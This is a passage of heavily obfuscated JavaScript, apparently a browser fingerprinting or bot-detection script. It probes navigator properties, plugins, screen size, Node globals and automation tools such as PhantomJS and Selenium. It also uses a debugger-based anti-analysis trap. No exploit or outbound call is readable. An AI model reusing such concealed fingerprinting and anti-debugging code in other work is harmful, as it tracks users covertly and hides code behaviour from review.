_0x1dd5b7=_0x5e28('0x7d', '\x48\x5b\x44\x63');continue;case'\x35':var _0x388480=_0x1dd5b7[_0x5e28('0x7e', '\x6f\x32\x4f\x5e')](0x0,0x1);continue;}break;}}function _0x552358(){function _0x1d37ab(_0x1f405e){if(_0x2957dc[_0x5e28('0x7f', '\x52\x35\x39\x71')](_0x2957dc[_0x5e28('0x80', '\x5e\x51\x32\x76')]('',_0x2957dc[_0x5e28('0x81', '\x56\x48\x4c\x78')](_0x1f405e,_0x1f405e))[_0x5e28('0x82', '\x55\x73\x76\x49')],0x1)||_0x2957dc[_0x5e28('0x83', '\x48\x69\x78\x30')](_0x2957dc[_0x5e28('0x84', '\x33\x23\x65\x4d')](_0x1f405e,0x14),0x0)){(function(){}[_0x5e28('0x85', '\x52\x4f\x33\x35')](_0x5e28('0x86', '\x65\x6e\x72\x31'))());}else{(function(){}[_0x5e28('0x87', '\x52\x24\x75\x34')](_0x5e28('0x88', '\x7a\x75\x6e\x51'))());}return _0x2957dc[_0x5e28('0x89', '\x42\x25\x72\x49')](_0x1d37ab,++_0x1f405e);}try{return _0x2957dc[_0x5e28('0x8a', '\x26\x4b\x5d\x6a')](_0x1d37ab,0x0);}catch(_0xc55f36){}};function _0x5170b0(){if(_0x2957dc[_0x5e28('0x8b', '\x6e\x63\x74\x47')](_0x2957dc[_0x5e28('0x8c', '\x63\x77\x58\x74')](new _0xc13aad[_0x5e28('0x8d', '\x26\x4b\x5d\x6a')]()[_0x5e28('0x8e', '\x52\x35\x39\x71')](),_0x5d1b3f),0x1f4)){_0x2957dc[_0x5e28('0x8f', '\x37\x29\x64\x75')](_0x552358);}}function _0x360b3c(_0x4ca395){var _0x17f43c='';var _0x39f23f=new Array();for(var _0x3f9e9b=0x0;_0x2957dc[_0x5e28('0x90', '\x45\x4a\x66\x73')](_0x3f9e9b,_0x4ca395[_0x5e28('0x91', '\x57\x6e\x42\x2a')]);_0x3f9e9b++){var _0x545d1b=_0x4ca395[_0x3f9e9b][0x0];var _0x26efdb=_0x4ca395[_0x3f9e9b][0x2];switch(_0x4ca395[_0x3f9e9b][0x1]){case _0x5e28('0x92', '\x70\x6b\x42\x78'):try{if(_0x2957dc[_0x5e28('0x93', '\x65\x6e\x72\x31')](typeof _0x2957dc[_0x5e28('0x94', '\x34\x5a\x6a\x21')](_0x26efdb),_0x5e28('0x95', '\x72\x76\x69\x55'))){_0x39f23f[_0x39f23f[_0x5e28('0x96', '\x35\x68\x54\x38')]]=_0x2957dc[_0x5e28('0x97', '\x21\x2a\x5e\x36')](_0x242c01,_0x2957dc[_0x5e28('0x98', '\x66\x39\x38\x43')](_0x545d1b,_0x5e28('0x99', '\x5e\x39\x28\x30')));}else{_0x39f23f[_0x39f23f[_0x5e28('0x63', '\x45\x4a\x66\x73')]]=_0x2957dc[_0x5e28('0x9a', '\x65\x6e\x72\x31')](_0x242c01,_0x2957dc[_0x5e28('0x9b', '\x21\x67\x46\x48')](_0x545d1b,_0x5e28('0x9c', '\x48\x5b\x44\x63')));}}catch(_0x2d49cf){_0x39f23f[_0x39f23f[_0x5e28('0x9d', '\x75\x46\x66\x41')]]=_0x2957dc[_0x5e28('0x9e', '\x5e\x39\x28\x30')](_0x242c01,_0x2957dc[_0x5e28('0x9f', '\x63\x77\x58\x74')](_0x545d1b,_0x5e28('0xa0', '\x37\x29\x64\x75')));}break;case _0x5e28('0xa1', '\x48\x69\x78\x30'):try{try{_0x17f43c=_0x2957dc[_0x5e28('0xa2', '\x21\x2a\x5e\x36')](_0x26efdb);if(_0x2957dc[_0x5e28('0xa3', '\x75\x46\x66\x41')](typeof _0x17f43c,_0x5e28('0xa4', '\x66\x39\x38\x43'))){_0x39f23f[_0x39f23f[_0x5e28('0xa5', '\x65\x70\x4c\x24')]]=_0x2957dc[_0x5e28('0xa6', '\x47\x65\x61\x76')](_0x242c01,_0x2957dc[_0x5e28('0xa7', '\x34\x5a\x6a\x21')](_0x545d1b,_0x5e28('0xa8', '\x56\x48\x4c\x78')));}else if(_0x2957dc[_0x5e28('0xa9', '\x52\x35\x39\x71')](_0x17f43c,null)){_0x39f23f[_0x39f23f[_0x5e28('0xaa', '\x70\x6b\x42\x78')]]=_0x2957dc[_0x5e28('0xab', '\x28\x23\x21\x4f')](_0x242c01,_0x2957dc[_0x5e28('0xac', '\x70\x6b\x42\x78')](_0x545d1b,_0x5e28('0xad', '\x33\x4e\x70\x44')));}else{_0x39f23f[_0x39f23f[_0x5e28('0xae', '\x21\x67\x46\x48')]]=_0x2957dc[_0x5e28('0xaf', '\x28\x23\x21\x4f')](_0x242c01,_0x2957dc[_0x5e28('0xb0', '\x67\x29\x57\x4c')](_0x2957dc[_0x5e28('0xb1', '\x52\x35\x39\x71')](_0x545d1b,'\x3d'),_0x17f43c[_0x5e28('0xb2', '\x6e\x63\x74\x47')]()));}}catch(_0x26923c){_0x39f23f[_0x39f23f[_0x5e28('0xb3', '\x51\x6f\x4c\x38')]]=_0x2957dc[_0x5e28('0xb4', '\x6d\x46\x56\x31')](_0x242c01,_0x2957dc[_0x5e28('0xb5', '\x55\x73\x76\x49')](_0x545d1b,_0x5e28('0xb6', '\x33\x4e\x70\x44')));break;}break;}catch(_0x2a48cd){_0x39f23f[_0x39f23f[_0x5e28('0xb7', '\x76\x71\x64\x2a')]]=_0x2957dc[_0x5e28('0xb8', '\x47\x65\x61\x76')](_0x242c01,_0x2957dc[_0x5e28('0xb9', '\x66\x39\x38\x43')](_0x2957dc[_0x5e28('0xba', '\x26\x4b\x5d\x6a')](_0x545d1b,'\x3d'),_0x2a48cd));}break;case _0x5e28('0xbb', '\x33\x23\x65\x4d'):try{var _0x426b24=_0x5e28('0xbc', '\x45\x4a\x66\x73')[_0x5e28('0xbd', '\x70\x6b\x42\x78')]('\x7c'),_0x18e41f=0x0;while(!![]){switch(_0x426b24[_0x18e41f++]){case'\x30':try{var _0x2ef16f=_0x510a42[_0x5e28('0xbe', '\x6e\x63\x74\x47')][_0x5e28('0xbf', '\x65\x6e\x72\x31')];if(_0x2957dc[_0x5e28('0xc0', '\x6e\x63\x74\x47')](_0x2ef16f,0x0)||_0x2957dc[_0x5e28('0xc1', '\x67\x29\x57\x4c')](_0x2ef16f,null)){_0x39f23f[_0x39f23f[_0x5e28('0xc2', '\x4c\x5d\x4a\x40')]]=_0x2957dc[_0x5e28('0xc3', '\x4c\x5d\x4a\x40')](_0x242c01,_0x5e28('0xc4', '\x66\x39\x38\x43'));break;}}catch(_0x52732e){_0x39f23f[_0x39f23f[_0x5e28('0xc5', '\x6d\x40\x2a\x61')]]=_0x2957dc[_0x5e28('0xc6', '\x56\x64\x28\x6e')](_0x242c01,_0x5e28('0xc7', '\x66\x39\x38\x43'));break;}continue;case'\x31':for(var _0x4c8ac6=0x0;_0x2957dc[_0x5e28('0xc8', '\x37\x29\x64\x75')](_0x4c8ac6,_0x510a42[_0x5e28('0xc9', '\x26\x4b\x5d\x6a')][_0x5e28('0x82', '\x55\x73\x76\x49')]);_0x4c8ac6++){var _0x245e6f=_0x5e28('0xca', '\x47\x65\x61\x76')[_0x5e28('0xcb', '\x48\x69\x78\x30')]('\x7c'),_0x4bf799=0x0;while(!![]){switch(_0x245e6f[_0x4bf799++]){case'\x30':var _0x368bb0=_0x510a42[_0x5e28('0xcc', '\x79\x35\x35\x55')][_0x4c8ac6][_0x5e28('0xcd', '\x5e\x59\x47\x6e')];continue;case'\x31':if(_0x2957dc[_0x5e28('0xce', '\x55\x73\x76\x49')](typeof _0x510a42[_0x5e28('0xcc', '\x79\x35\x35\x55')][_0x4c8ac6],_0x5e28('0xcf', '\x6d\x40\x2a\x61'))){_0x39f23f[_0x39f23f[_0x5e28('0xd0', '\x52\x4f\x33\x35')]]=_0x242c01(_0x5e28('0xd1', '\x55\x73\x76\x49'));break;}continue;case'\x32':if(_0x2957dc[_0x5e28('0xd2', '\x56\x64\x28\x6e')](_0x220c15[_0x5e28('0xd3', '\x66\x39\x38\x43')](_0x3ab68f),0x0)){_0x220c15[_0x5e28('0xd4', '\x6d\x40\x2a\x61')](_0x3ab68f);}continue;case'\x33':var _0x3ab68f=_0x5e28('0xd5', '\x67\x29\x57\x4c');continue;case'\x34':if(_0x2957dc[_0x5e28('0xd6', '\x33\x4e\x70\x44')](typeof _0x368bb0,_0x5e28('0xd7', '\x5e\x39\x28\x30'))){_0x3ab68f=_0x5e28('0xd8', '\x75\x46\x66\x41');}else if(_0x2957dc[_0x5e28('0xd9', '\x48\x69\x78\x30')](_0x368bb0[_0x5e28('0xda', '\x52\x4f\x33\x35')]('\x2e')[_0x5e28('0xdb', '\x61\x66\x38\x31')],0x1)){_0x3ab68f=_0x368bb0[_0x5e28('0x6e', '\x28\x23\x21\x4f')]('\x2e')[_0x5e28('0xdc', '\x5e\x39\x28\x30')]();}continue;}break;}}continue;case'\x32':var _0x220c15=[];continue;case'\x33':for(var _0x4c8ac6=0x0;_0x2957dc[_0x5e28('0xdd', '\x57\x6e\x42\x2a')](_0x4c8ac6,_0x220c15[_0x5e28('0x96', '\x35\x68\x54\x38')]);_0x4c8ac6++){_0x39f23f[_0x39f23f[_0x5e28('0xc5', '\x6d\x40\x2a\x61')]]=_0x2957dc[_0x5e28('0xde', '\x21\x2a\x5e\x36')](_0x242c01,_0x2957dc[_0x5e28('0xdf', '\x48\x69\x78\x30')](_0x5e28('0xe0', '\x21\x2a\x5e\x36'),_0x220c15[_0x4c8ac6]));}continue;case'\x34':try{_0x4c8ac6=_0x220c15[_0x5e28('0xe1', '\x76\x71\x64\x2a')]('\x69');}catch(_0x836fc4){_0x39f23f[_0x39f23f[_0x5e28('0xe2', '\x6b\x39\x64\x40')]]=_0x2957dc[_0x5e28('0xe3', '\x48\x5b\x44\x63')](_0x242c01,_0x5e28('0xe4', '\x33\x4e\x70\x44'));break;}continue;}break;}}catch(_0x42f57b){_0x39f23f[_0x39f23f[_0x5e28('0xc2', '\x4c\x5d\x4a\x40')]]=_0x2957dc[_0x5e28('0xe5', '\x52\x24\x75\x34')](_0x242c01,_0x2957dc[_0x5e28('0xe6', '\x72\x5a\x44\x56')](_0x5e28('0xe7', '\x5e\x59\x47\x6e'),_0x42f57b));}break;case _0x5e28('0xe8', '\x70\x6b\x42\x78'):if(_0x2957dc[_0x5e28('0xe9', '\x55\x73\x76\x49')](_0x545d1b,_0x5e28('0xea', '\x4c\x5d\x4a\x40'))){try{var _0x5dc418='';var _0x19cc68=navigator[_0x5e28('0xeb', '\x5e\x51\x32\x76')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x5e28('0xec', '\x26\x4b\x5d\x6a')](_0x19cc68)){_0x5dc418=_0x5e28('0xed', '\x6d\x40\x2a\x61');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x5e28('0xee', '\x28\x23\x21\x4f')](_0x19cc68)){_0x5dc418=_0x5e28('0xef', '\x56\x64\x28\x6e');}else{_0x5dc418=_0x5e28('0xf0', '\x57\x6e\x42\x2a');}_0x39f23f[_0x39f23f[_0x5e28('0xbf', '\x65\x6e\x72\x31')]]=_0x2957dc[_0x5e28('0xf1', '\x4c\x5d\x4a\x40')](_0x242c01,_0x2957dc[_0x5e28('0xf2', '\x55\x73\x76\x49')](_0x2957dc[_0x5e28('0xf3', '\x5e\x51\x32\x76')](_0x545d1b,'\x3d'),_0x5dc418));}catch(_0x44d42a){_0x39f23f[_0x39f23f[_0x5e28('0xf4', '\x56\x64\x28\x6e')]]=_0x2957dc[_0x5e28('0xf5', '\x6e\x63\x74\x47')](_0x242c01,_0x2957dc[_0x5e28('0xf6', '\x5e\x59\x47\x6e')](_0x545d1b+_0x5e28('0xf7', '\x76\x71\x64\x2a'),_0x44d42a[_0x5e28('0x64', '\x61\x66\x38\x31')]()));}}break;}_0x2957dc[_0x5e28('0xf8', '\x26\x4b\x5d\x6a')](_0x5170b0);}return _0x39f23f[_0x5e28('0xf9', '\x35\x68\x54\x38')]();}var _0x4890f8=[[_0x5e28('0xfa', '\x5e\x39\x28\x30'),_0x5e28('0xfb', '\x76\x71\x64\x2a'),function(){return navigator;}],[_0x5e28('0xfc', '\x28\x23\x21\x4f'),_0x5e28('0xfd', '\x45\x4a\x66\x73'),function(){return navigator[_0x5e28('0xfe', '\x48\x5b\x44\x63')];}],[_0x5e28('0xff', '\x4c\x5d\x4a\x40'),_0x5e28('0x100', '\x47\x65\x61\x76'),function(){return navigator[_0x5e28('0x101', '\x65\x6e\x72\x31')];}],[_0x5e28('0x102', '\x67\x68\x55\x47'),_0x5e28('0x103', '\x61\x66\x38\x31'),function(){return navigator[_0x5e28('0x104', '\x48\x69\x78\x30')][_0x5e28('0x105', '\x7a\x75\x6e\x51')]==0x0;}],[_0x5e28('0x106', '\x65\x70\x4c\x24'),_0x5e28('0x107', '\x63\x77\x58\x74'),function(){return navigator[_0x5e28('0x108', '\x35\x68\x54\x38')];}],[_0x5e28('0x109', '\x6d\x40\x2a\x61'),_0x5e28('0x10a', '\x67\x68\x55\x47'),function(){return navigator[_0x5e28('0x10b', '\x6f\x32\x4f\x5e')];}],[_0x5e28('0x10c', '\x67\x68\x55\x47'),_0x5e28('0x10d', '\x6e\x63\x74\x47'),function(){}],[_0x5e28('0x10e', '\x72\x76\x69\x55'),_0x5e28('0x10f', '\x52\x4f\x33\x35'),function(){var _0x7b6ec4=ActiveXObject;return _0x7b6ec4;}],[_0x5e28('0x110', '\x61\x66\x38\x31'),_0x5e28('0x111', '\x63\x77\x58\x74'),function(){var _0x5b90bc=webkitURL;return _0x5b90bc;}],[_0x5e28('0x112', '\x55\x73\x76\x49'),_0x5e28('0x113', '\x35\x68\x54\x38'),function(){var _0x551d0e=_phantom;return _0x551d0e;}],[_0x5e28('0x114', '\x6c\x57\x31\x40'),_0x5e28('0xfb', '\x76\x71\x64\x2a'),function(){var _0x51ffbd=callPhantom;return _0x51ffbd;}],[_0x5e28('0x115', '\x67\x68\x55\x47'),_0x5e28('0x92', '\x70\x6b\x42\x78'),function(){var _0x2c7050=chrome;return _0x2c7050;}],[_0x5e28('0x116', '\x4c\x5d\x4a\x40'),_0x5e28('0x117', '\x53\x59\x4d\x35'),function(){var _0x3de879=yandex;return _0x3de879;}],[_0x5e28('0x118', '\x51\x6f\x4c\x38'),_0x5e28('0x119', '\x5e\x39\x28\x30'),function(){var _0x519fd8=opera;return _0x519fd8;}],[_0x5e28('0x11a', '\x5e\x51\x32\x76'),_0x5e28('0x11b', '\x52\x35\x39\x71'),function(){var _0x470cef=opr;return _0x470cef;}],[_0x5e28('0x11c', '\x6f\x32\x4f\x5e'),_0x5e28('0x113', '\x35\x68\x54\x38'),function(){var _0x54133e=safari;return _0x54133e;}],[_0x5e28('0x11d', '\x4c\x5d\x4a\x40'),_0x5e28('0x92', '\x70\x6b\x42\x78'),function(){var _0x5dd805=awesomium;return _0x5dd805;}],[_0x5e28('0x11e', '\x52\x35\x39\x71'),_0x5e28('0x11f', '\x37\x29\x64\x75'),function(){var _0xd39ebd=puffinDevice;return _0xd39ebd;}],[_0x5e28('0x120', '\x7a\x75\x6e\x51'),_0x5e28('0x121', '\x48\x69\x78\x30'),function(){var _0x1d955c=__nightmare;return _0x1d955c;}],[_0x5e28('0x122', '\x6e\x63\x74\x47'),_0x5e28('0x123', '\x5e\x51\x32\x76'),function(){var _0x26ac4d=domAutomation;return _0x26ac4d;}],[_0x5e28('0x124', '\x67\x29\x57\x4c'),_0x5e28('0x125', '\x6f\x32\x4f\x5e'),function(){var _0x55c65d=domAutomationController;return _0x55c65d;}],[_0x5e28('0x126', '\x5e\x51\x32\x76'),_0x5e28('0x127', '\x7a\x75\x6e\x51'),function(){var _0xfffca0=_Selenium_IDE_Recorder;return _0xfffca0;}],[_0x5e28('0x128', '\x4c\x5d\x4a\x40'),_0x5e28('0x129', '\x6c\x57\x31\x40'),function(){return document[_0x5e28('0x12a', '\x4c\x5d\x4a\x40')];}],[_0x5e28('0x12b', '\x52\x4f\x33\x35'),_0x5e28('0x12c', '\x26\x4b\x5d\x6a'),function(){return document[_0x5e28('0x12d', '\x65\x70\x4c\x24')];}],[_0x5e28('0x12e', '\x61\x66\x38\x31'),_0x5e28('0x12f', '\x65\x70\x4c\x24'),function(){return process[_0x5e28('0x130', '\x52\x24\x75\x34')];}],[_0x5e28('0x131', '\x65\x6e\x72\x31'),_0x5e28('0x132', '\x45\x4a\x66\x73'),function(){return global[_0x5e28('0x133', '\x6c\x57\x31\x40')];}],[_0x5e28('0x134', '\x33\x23\x65\x4d'),_0x5e28('0x135', '\x46\x34\x5b\x24'),function(){return global[_0x5e28('0x136', '\x48\x5b\x44\x63')];}],[_0x5e28('0x137', '\x6d\x46\x56\x31'),_0x5e28('0x123', '\x5e\x51\x32\x76'),function(){return WebAssembly;}],[_0x5e28('0x138', '\x75\x46\x66\x41'),_0x5e28('0x139', '\x75\x46\x66\x41'),function(){return _0x2957dc[_0x5e28('0x13a', '\x45\x4a\x66\x73')](require,'\x66\x73');}],[_0x5e28('0x13b', '\x35\x68\x54\x38'),_0x5e28('0x13c', '\x34\x5a\x6a\x21'),function(){return _0x2957dc[_0x5e28('0x13d', '\x48\x5b\x44\x63')](globalThis,global);}],[_0x5e28('0x13e', '\x72\x76\x69\x55'),_0x5e28('0x13f', '\x56\x64\x28\x6e'),function(){return window[_0x5e28('0x140', '\x56\x64\x28\x6e')]();}],[_0x5e28('0x141', '\x56\x48\x4c\x78'),_0x5e28('0x142', '\x28\x23\x21\x4f'),function(){return navigator[_0x5e28('0x143', '\x35\x68\x54\x38')];}],[_0x5e28('0x144', '\x5e\x39\x28\x30'),_0x5e28('0x12f', '\x65\x70\x4c\x24'),function(){return navigator[_0x5e28('0x145', '\x52\x4f\x33\x35')];}],[_0x5e28('0x146', '\x48\x5b\x44\x63'),_0x5e28('0x142', '\x28\x23\x21\x4f'),function(){return navigator[_0x5e28('0x147', '\x72\x5a\x44\x56')];}],[_0x5e28('0x148', '\x79\x35\x35\x55'),_0x5e28('0x149', '\x65\x70\x4c\x24'),function(){return _0x2957dc[_0x5e28('0x14a', '\x56\x64\x28\x6e')](navigator[_0x5e28('0x14b', '\x76\x71\x64\x2a')],'\x43');}],[_0x5e28('0x14c', '\x33\x23\x65\x4d'),_0x5e28('0x14d', '\x53\x59\x4d\x35'),function(){window[_0x5e28('0x14e', '\x64\x6a\x4d\x75')]=Object[_0x5e28('0x14f', '\x56\x64\x28\x6e')](window);return window[_0x5e28('0x150', '\x55\x73\x76\x49')][_0x5e28('0x151', '\x48\x69\x78\x30')];}],[_0x5e28('0x152', '\x52\x24\x75\x34'),_0x5e28('0x153', '\x66\x39\x38\x43'),function(){return _0x2957dc[_0x5e28('0x154', '\x26\x4b\x5d\x6a')](window[_0x5e28('0x155', '\x7a\x75\x6e\x51')],0x0);}],[_0x5e28('0x156', '\x72\x5a\x44\x56'),_0x5e28('0x157', '\x7a\x75\x6e\x51'),function(){return _0x2957dc[_0x5e28('0x158', '\x61\x66\x38\x31')](window[_0x5e28('0x159', '\x5e\x51\x32\x76')],0x0);}],[_0x5e28('0x15a', '\x55\x73\x76\x49'),_0x5e28('0x12c', '\x26\x4b\x5d\x6a'),function(){return window[_0x5e28('0x15b', '\x33\x23\x65\x4d')];}],[_0x5e28('0x15c', '\x6c\x72\x62\x5a'),_0x5e28('0x15d', '\x5e\x59\x47\x6e'),function(){return window[_0x5e28('0x15e', '\x67\x29\x57\x4c')][_0x5e28('0x15f', '\x67\x68\x55\x47')]();}],[_0x5e28('0x160', '\x42\x25\x72\x49'),_0x5e28('0x107', '\x63\x77\x58\x74'),function(){return _0x2957dc[_0x5e28('0x161', '\x51\x6f\x4c\x38')](Boolean,_0x2957dc[_0x5e28('0x162', '\x33\x4e\x70\x44')](typeof process,_0x5e28('0x163', '\x34\x5a\x6a\x21'))&&process[_0x5e28('0x164', '\x52\x35\x39\x71')]&&process[_0x5e28('0x165', '\x5e\x39\x28\x30')][_0x5e28('0x166', '\x51\x6f\x4c\x38')]);}],[_0x5e28('0x167', '\x34\x5a\x6a\x21'),_0x5e28('0x168', '\x46\x34\x5b\x24'),function(){return document[_0x5e28('0x169', '\x7a\x75\x6e\x51')];}],[_0x5e28('0x16a', '\x26\x4b\x5d\x6a'),_0x5e28('0xfd', '\x45\x4a\x66\x73'),function(){return eval[_0x5e28('0x16b', '\x64\x6a\x4d\x75')]()[_0x5e28('0xbf', '\x65\x6e\x72\x31')];}],[_0x5e28('0x16c', '\x46\x34\x5b\x24'),_0x5e28('0x16d', '\x6b\x39\x64\x40'),function(){return navigator[_0x5e28('0x16e', '\x75\x46\x66\x41')][_0x5e28('0x16f', '\x6d\x46\x56\x31')];}],[_0x5e28('0x170', '\x79\x35\x35\x55'),_0x5e28('0x171', '\x4c\x5d\x4a\x40'),function(){return deviceType;}],[_0x5e28('0x172', '\x4c\x5d\x4a\x40'),_0x5e28('0x173', '\x52\x4f\x33\x35'),function(){return screen[_0x5e28('0x174', '\x37\x29\x64\x75')];}],[_0x5e28('0x175', '\x65\x6e\x72\x31'),_0x5e28('0x176', '\x76\x71\x64\x2a'),function(){return screen[_0x5e28('0x177', '\x79\x35\x35\x55')];}],[_0x5e28('0x178', '\x6f\x32\x4f\x5e'),_0x5e28('0x113', '\x35\x68\x54\x38'),function(){var _0x1ab05a=eoapi;return _0x1ab05a;}],[_0x5e28('0x179', '\x5e\x51\x32\x76'),_0x5e28('0x11b', '\x52\x35\x39\x71'),function(){var _0x41515e=eoapi_VerifyThis;return _0x41515e;}],[_0x5e28('0x17a', '\x70\x6b\x42\x78'),_0x5e28('0x123', '\x5e\x51\x32\x76'),function(){var _0x1cfeca=eoapi_extInvoke;return _0x1cfeca;}],[_0x5e28('0x17b', '\x72\x76\x69\x55'),_0x5e28('0x17c', '\x64\x6a\x4d\x75'),function(){var _0x397ceb=eoWebBrowserDispatcher;return _0x397ceb;}],[_0x5e28('0x17d', '\x33\x4e\x70\x44'),_0x5e28('0x142', '\x28\x23\x21\x4f'),function(){return window[_0x5e28('0x17e', '\x47\x65\x61\x76')];}],[_0x5e28('0x17f', '\x28\x23\x21\x4f'),_0x5e28('0x180', '\x28\x23\x21\x4f'),function(){return _0x2957dc[_0x5e28('0x181', '\x28\x23\x21\x4f')](navigator[_0x5e28('0x182', '\x6f\x32\x4f\x5e')][_0x5e28('0x183', '\x46\x34\x5b\x24')],0x2);}],[_0x5e28('0x184', '\x28\x23\x21\x4f'),_0x5e28('0x185', '\x67\x29\x57\x4c'),function(){return _0x2957dc[_0x5e28('0x186', '\x6d\x46\x56\x31')](navigator[_0x5e28('0x187', '\x61\x66\x38\x31')][_0x5e28('0xc5', '\x6d\x40\x2a\x61')],0x2);}],[_0x5e28('0x188', '\x64\x6a\x4d\x75'),_0x5e28('0x189', '\x6d\x40\x2a\x61'),function(){return window[_0x5e28('0x18a', '\x56\x48\x4c\x78')];}],[_0x5e28('0x18b', '\x51\x6f\x4c\x38'),_0x5e28('0x18c', '\x35\x68\x54\x38'),function(){return navigator[_0x5e28('0x18d', '\x45\x4a\x66\x73')][_0x5e28('0x18e', '\x70\x6b\x42\x78')][0x0][_0x5e28('0x18f', '\x6b\x39\x64\x40')];}],[_0x5e28('0x190', '\x21\x2a\x5e\x36'),_0x5e28('0x173', '\x52\x4f\x33\x35'),function(){return navigator[_0x5e28('0x191', '\x57\x6e\x42\x2a')][_0x5e28('0x192', '\x6e\x63\x74\x47')][0x1][_0x5e28('0x193', '\x6e\x63\x74\x47')];}],[_0x5e28('0x194', '\x6f\x32\x4f\x5e'),_0x5e28('0x195', '\x42\x25\x72\x49'),function(){return navigator[_0x5e28('0x196', '\x66\x39\x38\x43')][_0x5e28('0x197', '\x52\x35\x39\x71')][0x2][_0x5e28('0x198', '\x42\x25\x72\x49')];}],[_0x5e28('0x199', '\x5e\x59\x47\x6e'),_0x5e28('0x17c', '\x64\x6a\x4d\x75'),function(){return navigator[_0x5e28('0x19a', '\x6d\x46\x56\x31')][_0x5e28('0x19b', '\x61\x66\x38\x31')];}],[_0x5e28('0x19c', '\x52\x4f\x33\x35'),_0x5e28('0x19d', '\x42\x25\x72\x49'),function(){return navigator[_0x5e28('0x19e', '\x67\x29\x57\x4c')];}],[_0x5e28('0x19f', '\x7a\x75\x6e\x51'),_0x5e28('0x10a', '\x67\x68\x55\x47'),function(){return navigator[_0x5e28('0x1a0', '\x6d\x40\x2a\x61')][_0x5e28('0x1a1', '\x4c\x5d\x4a\x40')];}],[_0x5e28('0x1a2', '\x6c\x72\x62\x5a'),_0x5e28('0x1a3', '\x48\x5b\x44\x63'),function(){return navigator[_0x5e28('0x1a4', '\x51\x6f\x4c\x38')][_0x5e28('0x1a5', '\x76\x71\x64\x2a')];}]];try{var _0x21cc9a=_0x5e28('0x1a6', '\x56\x48\x4c\x78')[_0x5e28('0x1a7', '\x34\x5a\x6a\x21')]('\x7c'),_0x477a8f=0x0;while(!![]){switch(_0x21cc9a[_0x477a8f++]){case'\x30':_0x4890f8[_0x5e28('0x1a8', '\x48\x69\x78\x30')]([_0x2957dc[_0x5e28('0x1a9', '\x26\x4b\x5d\x6a')](_0x2957dc[_0x5e28('0x1aa', '\x52\x35\x39\x71')]('\x27',_0x3d0d06)+'\x27',_0x5e28('0x1ab', '\x5e\x51\x32\x76')),_0x5e28('0x173', '\x52\x4f\x33\x35'),function(){return _0x3d0d06[_0x5e28('0x1ac', '\x72\x76\x69\x55')]();}]);continue;case'\x31':if(_0x33ff33){_0x4890f8[_0x5e28('0x1ad', '\x52\x24\x75\x34')]([_0x33ff33,_0x5e28('0x1ae', '\x6d\x46\x56\x31')]);_0x2957dc[_0x5e28('0x1af', '\x42\x25\x72\x49')](_0x328993,_0x2957dc[_0x5e28('0x1b0', '\x55\x73\x76\x49')](_0x360b3c,_0x4890f8));}continue;case'\x32':var _0x3d0d06=_0x5e28('0x1b1', '\x64\x6a\x4d\x75');continue;case'\x33':while(--_0x2af07d){_0x347d30=_0x2957dc[_0x5e28('0x1b2', '\x6d\x40\x2a\x61')](_0x347d30[_0x5e28('0x1b3', '\x6c\x72\x62\x5a')](0x1),_0x347d30[0x0]);}continue;case'\x34':var _0x2af07d=0x4;continue;case'\x35':if(!_0xc13aad[_0x5e28('0x1b4', '\x26\x4b\x5d\x6a')])_0xc13aad[_0x5e28('0x1b5', '\x65\x70\x4c\x24')]=_0x2cf14a;continue;case'\x36':_0x291558[_0x5e28('0x1b6', '\x5e\x59\x47\x6e')](_0x5e28('0x1b7', '\x56\x48\x4c\x78'))[_0x5e28('0x1b8', '\x7a\x75\x6e\x51')]=_0x2957dc[_0x5e28('0x1b9', '\x26\x4b\x5d\x6a')](_0x5e28('0x1ba', '\x35\x68\x54\x38'),_0xc13aad[_0x5e28('0x1bb', '\x56\x64\x28\x6e')][_0x5e28('0x1bc', '\x47\x65\x61\x76')]());continue;case'\x37':_0x2957dc[_0x5e28('0x1bd', '\x26\x4b\x5d\x6a')](_0x5170b0);continue;case'\x38':_0x2957dc[_0x5e28('0x1be', '\x52\x4f\x33\x35')](_0x328993,_0x2957dc[_0x5e28('0x1bf', '\x6c\x57\x31\x40')](_0x360b3c,_0x4890f8));continue;case'\x39':var _0x5ecdbc=_0x347d30;continue;case'\x31\x30':var _0x256e29=_0x347d30[_0x5e28('0x9d', '\x75\x46\x66\x41')]-0x2;continue;case'\x31\x31':var _0x347d30=_0x5e28('0x1c0', '\x33\x4e\x70\x44');continue;case'\x31\x32':if(_0x550f26){try{_0xee01ea[_0x5e28('0x1c1', '\x56\x64\x28\x6e')]=_0x2957dc[_0x5e28('0x1c2', '\x4c\x5d\x4a\x40')](_0x4d6e1a,_0x550f26);}catch(_0x32d61f){}}continue;case'\x31\x33':while(--_0x256e29){_0x5ecdbc=_0x2957dc[_0x5e28('0x1c3', '\x61\x66\x38\x31')](_0x5ecdbc[_0x5e28('0x1c4', '\x21\x67\x46\x48')](0x1),_0x5ecdbc[0x0]);}continue;}break;}}catch(_0x3e237c){_0x291558[_0x5e28('0x1c5', '\x26\x4b\x5d\x6a')](_0x5e28('0x1c6', '\x34\x5a\x6a\x21'))[_0x5e28('0x1c7', '\x52\x35\x39\x71')]=_0x2957dc[_0x5e28('0x1c8', '\x48\x69\x78\x30')](_0x5e28('0x1c9', '\x48\x5b\x44\x63'),_0xc13aad[_0x5e28('0x1ca', '\x33\x23\x65\x4d')](_0x3e237c[_0x5e28('0x1cb', '\x47\x65\x61\x76')]));}finally{if(_0x550f26)_0xee01ea[_0x5e28('0x1cc', '\x6d\x46\x56\x31')]=_0x550f26;}}());

--- FILE ---
content_type: text/plain
